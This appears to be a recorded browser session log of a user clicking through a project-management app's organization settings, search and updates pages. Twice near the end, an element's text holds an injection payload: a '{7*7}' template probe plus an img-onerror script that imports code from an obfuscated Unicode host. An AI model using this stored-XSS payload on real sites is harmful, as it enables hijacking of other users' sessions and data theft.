
click at [57, 316] on link "Labels" at bounding box center [64, 311] width 91 height 12
click at [55, 308] on div "Labels" at bounding box center [64, 311] width 84 height 9
click at [55, 303] on div "Cycles" at bounding box center [64, 299] width 84 height 9

click at [56, 290] on div "Workflow" at bounding box center [64, 287] width 84 height 9

click at [55, 317] on link "Labels" at bounding box center [64, 311] width 91 height 12

click at [55, 326] on div "Snippets" at bounding box center [64, 323] width 84 height 9

click at [55, 340] on link "Impact and effort" at bounding box center [64, 335] width 91 height 12

click at [55, 350] on div "Automation" at bounding box center [64, 347] width 84 height 9

click at [75, 55] on div "Members" at bounding box center [64, 56] width 84 height 9

click at [74, 49] on div "General" at bounding box center [64, 44] width 84 height 9

click at [52, 32] on div "Organization settings" at bounding box center [58, 32] width 103 height 14
click at [36, 19] on button "Back" at bounding box center [24, 12] width 34 height 15

click at [242, 14] on div "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')>" at bounding box center [196, 12] width 130 height 9
click at [81, 38] on div "Search / Updates g then u My work = Feedback g then f" at bounding box center [58, 52] width 117 height 54
click at [79, 31] on div "Search" at bounding box center [53, 31] width 87 height 9

scroll to position [520, 704]
click at [74, 43] on div "Updates" at bounding box center [42, 45] width 65 height 9
click at [84, 558] on html "{7*7}"><img/src/onerror=import('//𝓺𝟢𝓍.𝓍𝓎𝓏/')> Search / Updates g then u My work…" at bounding box center [410, 284] width 821 height 569

click at [128, 552] on div "Log out" at bounding box center [190, 554] width 153 height 14
